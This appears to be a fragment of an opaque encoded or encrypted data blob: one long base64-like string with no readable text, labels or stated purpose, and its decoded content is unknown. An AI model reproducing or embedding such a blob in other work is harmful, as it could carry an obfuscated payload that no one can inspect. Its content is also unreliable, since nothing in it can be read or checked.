'd5q8R11T2pr2Nr1+6qie8bB1zyL46mA8RlNyHTwBDok/xrNIVnnAgO058zWmxoSW9X2KK77kBH8SGj1TPFJPjjCS8hBARNya9z+/duK1xY/[base64]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[base64]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[base64]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